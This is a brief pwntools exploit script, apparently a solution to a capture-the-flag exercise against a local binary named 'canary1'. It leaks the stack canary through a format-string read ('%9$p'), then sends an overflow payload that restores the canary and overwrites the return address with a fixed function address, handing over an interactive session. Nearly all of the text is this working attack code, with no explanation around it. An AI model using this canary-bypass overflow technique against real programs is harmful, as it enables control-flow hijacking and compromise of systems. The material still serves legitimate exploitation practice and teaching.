 from pwn import*
o = process('./canary1')
fun = 0x4006a7
o.sendline("%9$p")
canary = int(o.recv(18), 16)
print hex(canary)
payload = 'a'*24 + p64(canary) + 'a'*8
payload += p64(fun)
o.sendline(payload)
o.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
~